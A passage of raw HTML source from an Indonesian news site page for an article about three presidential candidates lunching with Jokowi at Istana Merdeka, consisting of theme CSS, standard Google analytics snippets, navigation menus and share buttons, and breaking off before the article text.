span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#20409a;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#dcdcdc;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#444444;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#444444;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#20409a;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#20409a;}.site-main-single{background-color:#ffffff;}.site-main-archive{background-color:#20409a;}.site-main-archive .view-more-button:hover,ul.page-numbers li span.page-numbers{color:#20409a;background-color:#fed019;}.site-main-archive,a.read-more{color:#ffffff;}.site-main-archive h2.entry-title a,.site-main-archive .view-more-button,.site-main-archive .gmr-ajax-text,ul.page-numbers li a{color:#fed019;}.site-main-archive .view-more-button,ul.page-numbers li span.current,ul.page-numbers li a{border-color:#fed019;}.site-main-archive .gmr-archive:hover h2.entry-title a,ul.page-numbers li a:hover{color:#ffffff;}ul.page-numbers li a:hover{border-color:#ffffff;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.gmr-widget-carousel .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#ffffff;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.gmr-widget-carousel .item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content .title-bigthumb{color:#ffff00;}h1,h2,h3,h4,h5,h6,a,.rsswidget,.gmr-metacontent,.gmr-ajax-text,.view-more-button,ul.single-social-icon li.social-text,.page-links,.gmr-top-date,ul.page-numbers li{font-family:"Montserrat","Helvetica", Arial;}body,.gmr-module-posts ul li{font-weight:500;font-size:14px;}.entry-content-single{font-size:16px;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.site-footer{background-color:#20409a;color:#ffffff;}ul.footer-social-icon li a{color:#ffffff;}ul.footer-social-icon li a,.footer-content{border-color:#ffffff;}ul.footer-social-icon li a:hover{color:#999;border-color:#999;}.site-footer a{color:#d7d7d7;}.site-footer a:hover{color:#999;}
</style>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->
<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WKR9JJWB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["habarnusantara.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WKR9JJWB");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://habarnusantara.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://habarnusantara.com/wp-json/wp/v2/posts/1622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://habarnusantara.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://habarnusantara.com/?p=1622' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://habarnusantara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhabarnusantara.com%2F3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://habarnusantara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhabarnusantara.com%2F3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.158.0" /><link rel="pingback" href="https://habarnusantara.com/xmlrpc.php">
<!-- Snippet Google Tag Manager telah ditambahkan oleh Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T9WXKXZB' );
			
/* ]]> */
</script>

<!-- Snippet Google Tag Manager penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://habarnusantara.com/wp-content/uploads/2024/11/cropped-Habar-Nusantara-1-90x90.png" sizes="32x32" />
<link rel="icon" href="https://habarnusantara.com/wp-content/uploads/2024/11/cropped-Habar-Nusantara-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://habarnusantara.com/wp-content/uploads/2024/11/cropped-Habar-Nusantara-1.png" />
<meta name="msapplication-TileImage" content="https://habarnusantara.com/wp-content/uploads/2024/11/cropped-Habar-Nusantara-1.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1622 single-format-standard wp-theme-NewKarma gmr-theme gmr-sticky group-blog aa-prefix-habar-" itemscope="itemscope" itemtype="https://schema.org/WebPage">
		<!-- Snippet Google Tag Manager (noscript) telah ditambahkan oleh Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T9WXKXZB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Snippet Google Tag Manager (noscript) penutup telah ditambahkan oleh Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Lewati ke konten</a>


<div class="top-header-second">
	<div class="gmr-topnavwrap clearfix">
		<div class="container-topnav">
			<div class="gmr-list-table">
				<div class="gmr-table-row">
												<div class="gmr-table-cell gmr-table-date">
								<span class="gmr-top-date">Januari 23, 2026</span>
							</div>
												<div class="gmr-table-cell gmr-table-search">
						<div class="only-mobile gmr-mobilelogo"><div class="gmr-logo"><a href="https://habarnusantara.com/" class="custom-logo-link" itemprop="url" title="HABARNUSANTARA.COM"><img src="http://habarnusantara.com/wp-content/uploads/2023/06/habarnusantara-1.png" alt="HABARNUSANTARA.COM" title="HABARNUSANTARA.COM" /></a></div></div>							<div class="gmr-search">
								<form method="get" class="gmr-searchform searchform" action="https://habarnusantara.com/">
									<input type="text" name="s" id="s" placeholder="Cari Berita" />
									<button type="submit" class="gmr-search-submit"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><path d="M21 21l-4.35-4.35"/></g></svg></button>
								</form>
							</div>
												</div>

					<div class="gmr-table-cell gmr-table-menu">
												<a id="gmr-topnavresponsive-menu" href="#menus" title="Menus" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M4 6h16v2H4zm0 5h16v2H4zm0 5h16v2H4z" fill="currentColor"/></svg></a>
						<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M685.4 354.8c0-4.4-3.6-8-8-8l-66 .3L512 465.6l-99.3-118.4l-66.1-.3c-4.4 0-8 3.5-8 8c0 1.9.7 3.7 1.9 5.2l130.1 155L340.5 670a8.32 8.32 0 0 0-1.9 5.2c0 4.4 3.6 8 8 8l66.1-.3L512 564.4l99.3 118.4l66 .3c4.4 0 8-3.5 8-8c0-1.9-.7-3.7-1.9-5.2L553.5 515l130.1-155c1.2-1.4 1.8-3.3 1.8-5.2z" fill="currentColor"/><path d="M512 65C264.6 65 64 265.6 64 513s200.6 448 448 448s448-200.6 448-448S759.4 65 512 65zm0 820c-205.4 0-372-166.6-372-372s166.6-372 372-372s372 166.6 372 372s-166.6 372-372 372z" fill="currentColor"/></svg></a></div>
						<nav id="site-navigation" class="gmr-topnavmenu pull-right" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
							<ul id="primary-menu"><li><a href="https://habarnusantara.com/wp-admin/nav-menus.php" style="border: none !important;">Tambahkan Menu</a></li></ul>						</nav><!-- #site-navigation -->
											</div>
				</div>
			</div>
					</div>
	</div>
</div>
	<div class="container">
		<div class="clearfix gmr-headwrapper">
			<div class="gmr-logo"><a href="https://habarnusantara.com/" class="custom-logo-link" itemprop="url" title="HABARNUSANTARA.COM"><img src="http://habarnusantara.com/wp-content/uploads/2023/06/habarnusantara-1.png" alt="HABARNUSANTARA.COM" title="HABARNUSANTARA.COM" /></a></div>					</div>
	</div>

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111"><a href="https://habarnusantara.com/category/kaltim/" itemprop="url"><span itemprop="name">KALTIM</span></a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://habarnusantara.com/category/kaltim/balikpapan/" itemprop="url"><span itemprop="name">Balikpapan</span></a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://habarnusantara.com/category/kaltim/samarinda/" itemprop="url"><span itemprop="name">Samarinda</span></a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://habarnusantara.com/category/kaltim/bontang/" itemprop="url"><span itemprop="name">Bontang</span></a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://habarnusantara.com/category/kaltim/kutim/" itemprop="url"><span itemprop="name">Kutim</span></a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://habarnusantara.com/category/kaltim/kukar/" itemprop="url"><span itemprop="name">Kukar</span></a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://habarnusantara.com/category/kaltim/mahulu/" itemprop="url"><span itemprop="name">Mahulu</span></a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://habarnusantara.com/category/kaltim/kubar/" itemprop="url"><span itemprop="name">Kubar</span></a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://habarnusantara.com/category/kaltim/berau/" itemprop="url"><span itemprop="name">Berau</span></a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://habarnusantara.com/category/kaltim/paser/" itemprop="url"><span itemprop="name">Paser</span></a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://habarnusantara.com/category/kaltim/ppu/" itemprop="url"><span itemprop="name">PPU</span></a></li>
</ul>
</li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://habarnusantara.com/category/kaltara/" itemprop="url"><span itemprop="name">KALTARA</span></a></li>
<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-122"><a href="https://habarnusantara.com/category/nasional/" itemprop="url"><span itemprop="name">NASIONAL</span></a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://habarnusantara.com/category/olahraga/" itemprop="url"><span itemprop="name">OLAHRAGA</span></a></li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-125"><a href="https://habarnusantara.com/category/parlementaria/" itemprop="url"><span itemprop="name">PARLEMENTARIA</span></a>
<ul class="sub-menu">
	<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://habarnusantara.com/category/parlementaria/dprdkaltim/" itemprop="url"><span itemprop="name">DPRD KALTIM</span></a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://habarnusantara.com/category/parlementaria/dprdsamarinda/" itemprop="url"><span itemprop="name">DPRD Samarinda</span></a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://habarnusantara.com/category/parlementaria/dordkukar/" itemprop="url"><span itemprop="name">DPRD Kukar</span></a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://habarnusantara.com/category/hiburan/" itemprop="url"><span itemprop="name">HIBURAN</span></a></li>
<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://habarnusantara.com/category/senibudaya/" itemprop="url"><span itemprop="name">SENIBUDAYA</span></a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://habarnusantara.com/category/hukumdankriminal/" itemprop="url"><span itemprop="name">HUKUM &amp; KRIMINAL</span></a></li>
</ul>					</nav><!-- #site-navigation -->
				</div>
							</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->


<div class="site inner-wrap" id="site-container">
		<div id="content" class="gmr-content">
		<div class="container"><div class="newkarma-core-topbanner-aftermenu"><img fetchpriority="high" decoding="async" src="https://habarnusantara.com/wp-content/uploads/2023/08/8b8ab2c7-bbbf-4586-ab4f-af60b93d9329.jpeg" alt=""  width="1280" height="640"   /></div></div>		<div class="container">
			<div class="row">

<div id="primary" class="content-area col-md-content">
	<main id="main" class="site-main-single" role="main">

	<div class="gmr-list-table single-head-wrap">
		<div class="gmr-table-row">
			<div class="gmr-table-cell">
						<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://habarnusantara.com/" href="https://habarnusantara.com/">
									<span itemprop="name">Homepage</span>
								</a>
								<span itemprop="position" content="1"></span>
							</span>
																										<span class="separator">/</span>
													<span class="0-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://habarnusantara.com/category/nasional/" href="https://habarnusantara.com/category/nasional/">
									<span itemprop="name">NASIONAL</span>
								</a>
								<span itemprop="position" content="2"></span>
							</span>
																										<span class="last-item screen-reader-text" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">3 Bacapres Makan Siang Bersama Jokowi di Istana Merdeka</span>
							<span itemprop="position" content="3"></span>
						</span>
												</div>
						</div>
			<div class="gmr-table-cell">
			<ul class="single-social-icon pull-right"><li class="social-text">Ikuti Kami</li><li><a href="#" title="Facebook" class="facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131c.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></g></svg></a></li><li><a href="#" title="Twitter" class="twitter" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M512 1024q-104 0-199-40.5t-163.5-109T40.5 711T0 512t40.5-199t109-163.5T313 40.5T512 0t199 40.5t163.5 109t109 163.5t40.5 199t-40.5 199t-109 163.5t-163.5 109t-199 40.5zm301-768q-6 3-18 11l-19.5 13l-18.5 10l-21 7q-37-41-91-41q-117 0-117 98v59q-161-8-247-118q-25 26-25 57q0 66 49 100q-6 0-17 1t-17.5 0t-14.5-5q0 46 24.5 76.5T348 564q-10 12-28 12q-16 0-28-9q0 39 37.5 60.5T414 650q-18 27-52.5 40.5T288 704q-14 0-38.5-7t-25.5-7q16 32 65.5 55T415 768q67 0 125-23.5t99-62.5t70.5-89t44-103.5T768 384q0-2 12-8.5t28-17.5t24-23q-54 0-72 2q35-21 53-81z" fill="currentColor"/></svg></a></li><li><a href="#" title="Instagram" class="instagram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M8 0C5.829 0 5.556.01 4.703.048C3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7C.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297c.04.852.174 1.433.372 1.942c.205.526.478.972.923 1.417c.444.445.89.719 1.416.923c.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417c.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046c.78.035 1.204.166 1.486.275c.373.145.64.319.92.599c.28.28.453.546.598.92c.11.281.24.705.275 1.485c.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598c-.28.11-.704.24-1.485.276c-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598a2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485c-.038-.843-.046-1.096-.046-3.233c0-2.136.008-2.388.046-3.231c.036-.78.166-1.204.276-1.486c.145-.373.319-.64.599-.92c.28-.28.546-.453.92-.598c.282-.11.705-.24 1.485-.276c.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92a.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217a4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334a2.667 2.667 0 0 1 0-5.334z"/></g></svg></a></li><li><a href="#" title="Youtube" class="youtube" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.13em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597c-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821c11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205l-142.739 81.201z" fill="currentColor"/></svg></a></li><li><a href="https://habarnusantara.com/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li></ul>			</div>
		</div>
	</div>

	
<article id="post-1622" class="post-1622 post type-post status-publish format-standard has-post-thumbnail category-nasional category-politik" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="site-main gmr-single hentry">
		<div class="gmr-box-content-single">
			<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published" itemprop="datePublished" datetime="2023-10-30T15:23:06+08:00">Oktober 30, 2023</time><time class="updated" datetime="2023-10-31T15:25:53+08:00">Oktober 31, 2023</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://habarnusantara.com/author/redaksi/" title="Tautan ke: Redaksi Habarnusantara" itemprop="url"><span itemprop="name">Redaksi Habarnusantara</span></a></span></span></div>						<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">3 Bacapres Makan Siang Bersama Jokowi di Istana Merdeka</h1>				<div class="gmr-metacontent-single"><span class="posted-on"><span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://habarnusantara.com/author/redaksi/" title="Tautan ke: Redaksi Habarnusantara" itemprop="url"><span itemprop="name">Redaksi Habarnusantara</span></a></span></span><span class="meta-separator">-</span><span class="cat-links"><a href="https://habarnusantara.com/category/nasional/" rel="category tag">NASIONAL</a>, <a href="https://habarnusantara.com/category/politik/" rel="category tag">Politik</a></span><span class="meta-separator">-</span><span class="view-single">1000 Dilihat</spans></div>			</header><!-- .entry-header -->

			<div class="gmr-social-share-intop"><ul class="gmr-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhabarnusantara.com%2F3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka%2F" class="gmr-share-facebook" rel="nofollow" title="Share this"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.49em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 486.037 1000"><path d="M124.074 1000V530.771H0V361.826h124.074V217.525C124.074 104.132 197.365 0 366.243 0C434.619 0 485.18 6.555 485.18 6.555l-3.984 157.766s-51.564-.502-107.833-.502c-60.9 0-70.657 28.065-70.657 74.646v123.361h183.331l-7.977 168.945H302.706V1000H124.074" fill="currentColor"/></svg></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fhabarnusantara.com%2F3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka%2F&amp;text=3%20Bacapres%20Makan%20Siang%20Bersama%20Jokowi%20di%20Istana%20Merdeka" class="gmr-share-twitter" rel="nofollow" title="Tweet this"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.24em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1231.051 1000"><path d="M1231.051 118.453q-51.422 76.487-126.173 130.403q.738 14.46.738 32.687q0 101.273-29.53 202.791q-29.53 101.519-90.215 194.343q-60.685 92.824-144.574 164.468q-83.889 71.644-201.677 114.25q-117.788 42.606-252.474 42.606q-210.2 0-387.147-113.493q31.406 3.495 60.242 3.495q175.605 0 313.687-108.177q-81.877-1.501-146.654-50.409q-64.777-48.907-89.156-124.988q24.097 4.59 47.566 4.59q33.782 0 66.482-8.812q-87.378-17.5-144.975-87.04q-57.595-69.539-57.595-160.523v-3.126q53.633 29.696 114.416 31.592q-51.762-34.508-82.079-89.999q-30.319-55.491-30.319-120.102q0-68.143 34.151-126.908q95.022 116.607 230.278 186.392q135.258 69.786 290.212 77.514q-6.609-27.543-6.621-57.485q0-104.546 73.994-178.534Q747.623 0 852.169 0q109.456 0 184.392 79.711q85.618-16.959 160.333-61.349q-28.785 90.59-110.933 139.768q75.502-8.972 145.088-39.677z" fill="currentColor"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fhabarnusantara.com%2F3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka%2F&amp;media=https://habarnusantara.com/wp-content/uploads/2023/10/Gambar-WhatsApp-2023-10-31-pukul-10.49.10_4f7a5caf.jpg&amp;description=3%20Bacapres%20Makan%20Siang%20Bersama%20Jokowi%20di%20Istana%20Merdeka" class="gmr-share-pinit" rel="nofollow" title="Pin this"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z" fill="currentColor"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fhabarnusantara.com%2F3-bacapres-makan-siang-bersama-jokowi-di-istana-merdeka%2F&amp;text=3%20Bacapres%20Makan%20Siang%20Bersama%20Jokowi%20di%20Istana%20Merdeka" target="_blank" 